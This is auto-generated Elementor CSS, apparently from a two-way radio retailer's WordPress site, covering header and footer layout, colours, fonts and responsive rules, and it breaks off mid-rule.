.elementor-element.elementor-element-db4edf4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-4c07d43 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-6da4dc7 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-6da4dc7 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-ee5f2b9 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-ee5f2b9 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-c57bd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .cart-toggle{color:#222222;}.elementor-element-c57bd35 .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-c57bd35 .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-c57bd35 .cart-toggle, .elementor-element-c57bd35 .cart-count{font-size:11px;}.elementor-element-c57bd35 .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-c57bd35 .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:10px;}.elementor-element-c57bd35 .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-a846ef6 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-a846ef6 .mobile-menu-toggle{color:#222222;}.elementor-element-a846ef6 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-43a2e0a:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-43a2e0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-d08f51e:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-d08f51e::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-video-container::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .e-con-inner > .elementor-background-slideshow::before, .elementor-2141 .elementor-element.elementor-element-d08f51e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:125px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--display:flex;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8e04181 .elementor-heading-title{font-size:11px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-e3df1c4 .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-4ffc3ed .cart-toggle{color:#222222;}.elementor-element-4ffc3ed .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-4ffc3ed .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-4ffc3ed .cart-toggle, .elementor-element-4ffc3ed .cart-count{font-size:11px;}.elementor-element-4ffc3ed .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:10px;}.elementor-element-4ffc3ed .badge-type .cart-count{left:28px;top:7px;}.elementor-element-b7a6e92 .search-wrapper input.form-control{border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;}.elementor-element-b7a6e92 .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-7f8f3e5 .mobile-menu-toggle{color:#222222;}.elementor-element-7f8f3e5 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-98d26c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:99;}.elementor-2141 .elementor-element.elementor-element-98d26c9:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-98d26c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCE90B;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:28px;font-weight:500;text-transform:uppercase;color:#1E5373;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{background-color:#BE2220;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#BE2220;border-radius:14px 14px 14px 14px;padding:6px 10px 6px 10px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--align-self:center;--order:99999 /* order end hack */;}@media(min-width:768px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--content-width:1400px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--content-width:1400px;}}@media(max-width:991px) and (min-width:768px){.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:50%;}}@media(max-width:991px){.elementor-2141 .elementor-element.elementor-element-23c63ec{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--margin-top:0px;--margin-bottom:-10px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-bba7871 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-c57bd35 .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-c57bd35 .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:left;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -11px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:left;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:24px;}}@media(max-width:767px){.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:80px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:80px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:71%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element-e3df1c4 .account i{font-size:25px;}.elementor-element-e3df1c4 .block-type i + span{margin-top:0px;}.elementor-element-e3df1c4 .inline-type i + span{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed{width:auto;max-width:auto;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-7f8f3e5 .mobile-menu-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}}/* Start custom CSS for container, class: .elementor-element-98d26c9 */.elementor-2141 .elementor-element.elementor-element-98d26c9{
z-index: 11;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43730.css?ver=6.9
body_size: 2109
content:
.elementor-43730 .elementor-element.elementor-element-23a3ac9{padding:40px 0px 41px 0px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-27ef3d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:left;}.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-43730 .elementor-element.elementor-element-e92b349{text-align:left;}.elementor-43730 .elementor-element.elementor-element-e92b349 img{width:62%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f563559.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8{font-size:17px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-9820dc3{width:var( --container-widget-width, 90.357% );max-width:90.357%;--container-widget-width:90.357%;--container-widget-flex-grow:0;}.elementor-43730 .elementor-element.elementor-element-9820dc3 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-43730 .elementor-element.elementor-element-fba1874{padding:32px 0px 39px 0px;}.elementor-43730 .elementor-element.elementor-element-8d7018b > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-element-95996f4 .social-icon{border-radius:50%;margin-left:calc(8px / 2);margin-right:calc(8px / 2);}.elementor-element-95996f4 .social-icons{display:flex;justify-content:flex-start;margin-left:calc(-8px / 2);margin-right:calc(-8px / 2);}.elementor-43730 .elementor-element.elementor-element-7c081da > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-7c081da .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-7c59c90 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-74b8491 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-74b8491 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-ca23dad > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a034500 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a034500 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-eedca6c > .elementor-widget-container{padding:8px 0px 30px 0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-b837f83 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon-wrapper{text-align:left;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-02edb31 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-02edb31 